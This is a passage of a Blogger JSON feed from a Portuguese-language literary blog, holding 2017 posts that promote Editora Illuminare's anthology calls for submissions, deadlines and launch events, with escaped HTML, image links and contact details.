href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ewww.editorailluminare.com.br\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7629872096996092267\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/02\/mulheres-fatais-publique-seu-conto-com.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7629872096996092267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7629872096996092267"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/02\/mulheres-fatais-publique-seu-conto-com.html","title":"MULHERES FATAIS | PUBLIQUE SEU CONTO COM A EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3gIv2wbq9U1aLtkriVZZHywstLrgZnyOfakHmzzzqzy1XacBkeHPj8SjguZGPPi2wBAoBjvljl1XR5qCKSyddTydOdumYPI57nhgTQWLYkr1DfGhM-wfTflzAO08eiyvwfQfP3-P-ctIN\/s72-c\/mulheres+fatais.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-6624407884296088199"},"published":{"$t":"2017-01-30T12:47:00.000-08:00"},"updated":{"$t":"2017-01-30T12:53:46.333-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"CONVITE ESPECIAL DA EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJIrnt4BrNprGsdlp9mSRx8WCMGvjtMJG54k8d7iYudu1XZfEXQxR1_WZeGorpy0EnVCyUizC2Y8FB6tJFIOhObKfI0I63Ibtu2Xg4unY184dJoG2bb8T21gwIOprsqv96_mihy1sahvB\/s1600\/rosa+vermelha+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJIrnt4BrNprGsdlp9mSRx8WCMGvjtMJG54k8d7iYudu1XZfEXQxR1_WZeGorpy0EnVCyUizC2Y8FB6tJFIOhObKfI0I63Ibtu2Xg4unY184dJoG2bb8T21gwIOprsqv96_mihy1sahvB\/s1600\/rosa+vermelha+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Tenho um \u003Cb\u003ECONVITE ESPECIAL\u003C\/b\u003E para vocês !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVenha participar de um livro bilíngue - português\/espanhol.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: arial, helvetica, sans-serif;\"\u003EDestaque seu talento e amplie seu currículo literário com uma\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: arial, helvetica, sans-serif;\"\u003Epublicação internacional.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: arial, helvetica, sans-serif;\"\u003EEnvie seu conto e traduziremos para o espanhol de forma que você possa participar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: arial, helvetica, sans-serif;\"\u003Edesse livro especial.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFnT9Nkd9Skt3owy3XC05TmQi_yTcdvyymh9uRJMdT8N_4WFo0xwk60pMy0bz9LoRxgeHbrOX69Lz5G9uSPBQEJ3SNQ-kwyef7IIDMjb1JZ-l0AwGa0jJnULUo_A7ZaGwa4oI7o6iFpn0k\/s1600\/Antologias+Illuminare.jpg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOs 30 melhores contos serão selecionados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELivro: Espinhos e Rosas\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETemática:\u003C\/b\u003E Histórias de vida - Conte a história da vida de alguém especial.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(Sua vida, vida de personagens, de familiares, pessoas notáveis ou ficcionais)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEnvio de textos até dia \u003Cb\u003E20 de fevereiro\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELançamento: Evento Literário em Buenos Aires\/maio\/2017\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEdital: \u003Ca href=\"http:\/\/www.editorailluminare.com.br\/proximasantologias.html\"\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBrasil\/Argentina\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare sempre divulgando grandes livros,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Edestacando novos autores.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVem participar !!!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/6624407884296088199\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/convite-especial-da-editora-illuminare.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/6624407884296088199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/6624407884296088199"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/convite-especial-da-editora-illuminare.html","title":"CONVITE ESPECIAL DA EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJIrnt4BrNprGsdlp9mSRx8WCMGvjtMJG54k8d7iYudu1XZfEXQxR1_WZeGorpy0EnVCyUizC2Y8FB6tJFIOhObKfI0I63Ibtu2Xg4unY184dJoG2bb8T21gwIOprsqv96_mihy1sahvB\/s72-c\/rosa+vermelha+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-25399357792499202"},"published":{"$t":"2017-01-13T17:18:00.001-08:00"},"updated":{"$t":"2017-01-13T17:18:51.450-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"PUBLIQUE COM A EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaDqc8OzvgjTyiokOAztEc0gvpBw-wSsyNYP6IUc5ohJnBbPVJW4qaqYXLfxTNEwyQfnktu991_1rxPBlUS5KNIoUYnMQY64RL9_MoRxqVW-UBXSZv4uu4ch00eyk1CMIMwTcGFyI6Yty\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaDqc8OzvgjTyiokOAztEc0gvpBw-wSsyNYP6IUc5ohJnBbPVJW4qaqYXLfxTNEwyQfnktu991_1rxPBlUS5KNIoUYnMQY64RL9_MoRxqVW-UBXSZv4uu4ch00eyk1CMIMwTcGFyI6Yty\/s1600\/Illuminare.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; text-align: left;\"\u003EA \u003Cb\u003EEditora Illuminare\u003C\/b\u003E está aceitando originais para publicação.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; text-align: left;\"\u003EContos, romances, fantasia, terror, poesia.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129; text-align: left;\"\u003EBasta enviar original em WORD, com biografia\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; text-align: left;\"\u003Epara \u003Ca href=\"mailto:editorailluminare@gmail.com\"\u003Eeditorailluminare@gmail.com\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOs diferenciais de publicar com a Illuminare:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/publiqueconosco.html\" rel=\"nofollow\" style=\"color: #365899; cursor: pointer; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/www.editorailluminare.com.br\/\u003Cwbr\u003E\u003C\/wbr\u003E\u003Cspan class=\"word_break\" style=\"display: inline-block;\"\u003E\u003C\/span\u003Epubliqueconosco.html\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003EA\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u0026nbsp;Illuminare publica em \"parceria de custos com o autor\", mas não é somente gráfica. Ela divulga, vende na livraria com 100% de lucro ao autor, envia livros do autor para resenhas, revistas, eventos, tudo incluso na proposta editorial.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaDqc8OzvgjTyiokOAztEc0gvpBw-wSsyNYP6IUc5ohJnBbPVJW4qaqYXLfxTNEwyQfnktu991_1rxPBlUS5KNIoUYnMQY64RL9_MoRxqVW-UBXSZv4uu4ch00eyk1CMIMwTcGFyI6Yty\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaDqc8OzvgjTyiokOAztEc0gvpBw-wSsyNYP6IUc5ohJnBbPVJW4qaqYXLfxTNEwyQfnktu991_1rxPBlUS5KNIoUYnMQY64RL9_MoRxqVW-UBXSZv4uu4ch00eyk1CMIMwTcGFyI6Yty\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003ESite da editora:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\" rel=\"nofollow\" style=\"color: #365899; cursor: pointer; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/www.editorailluminare.com.br\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003ESite da livraria da editora:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.livrariailluminare.com.br\/\" rel=\"nofollow\" style=\"color: #365899; cursor: pointer; text-decoration: none;\" target=\"_blank\"\u003Ewww.livrariailluminare.com.br\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; color: #1d2129; display: inline; text-align: left;\"\u003EFanpage da editora:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/illuminareeditora\/?fref=ts\" style=\"color: #365899; cursor: pointer; text-decoration: none;\"\u003Ehttps:\/\/www.facebook.com\/\u003Cwbr\u003E\u003C\/wbr\u003E\u003Cspan class=\"word_break\" style=\"display: inline-block;\"\u003E\u003C\/span\u003Eilluminareeditora\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EVem fazer parte !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/25399357792499202\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/publique-com-editora-illuminare.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/25399357792499202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/25399357792499202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/publique-com-editora-illuminare.html","title":"PUBLIQUE COM A EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaDqc8OzvgjTyiokOAztEc0gvpBw-wSsyNYP6IUc5ohJnBbPVJW4qaqYXLfxTNEwyQfnktu991_1rxPBlUS5KNIoUYnMQY64RL9_MoRxqVW-UBXSZv4uu4ch00eyk1CMIMwTcGFyI6Yty\/s72-c\/Illuminare.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4432656361563665829"},"published":{"$t":"2017-01-02T14:27:00.001-08:00"},"updated":{"$t":"2017-01-02T14:41:44.473-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"NOVAS SELETIVAS DE ANTOLOGIAS PELA EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGw4-l2iWY3XZiSEwMuFprx5ZRGjvQ8riIu8JKA-SSW2vVOMQrgx4LkLax-Ru66FlaCRyK9QeooRcJvny7elzDyumoeZBy018s6513GOF3ZZuzCVbw1vC4WsUFG3QvRYGx0D3NHflMhVB\/s1600\/Antologias+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGw4-l2iWY3XZiSEwMuFprx5ZRGjvQ8riIu8JKA-SSW2vVOMQrgx4LkLax-Ru66FlaCRyK9QeooRcJvny7elzDyumoeZBy018s6513GOF3ZZuzCVbw1vC4WsUFG3QvRYGx0D3NHflMhVB\/s1600\/Antologias+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá leitores !!! Iniciamos 2017 com tudo e vem ótimas noticias. A \u003Cb\u003EEditora Illuminare \u003C\/b\u003Erenovou a parceria com o nosso Blog, então fiquem ligados para muitas novidades. Hoje eu já trago um convite super especial. Vem saber mais detalhes...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITORA ILLUMINARE CONVIDA TODOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ea participarem da nova Seletiva para Publicação\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOs envios serão: de \u003Cb\u003EJaneiro a 20 Fevereiro \/ 2017\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELançamentos Abril\/maio: Rio de 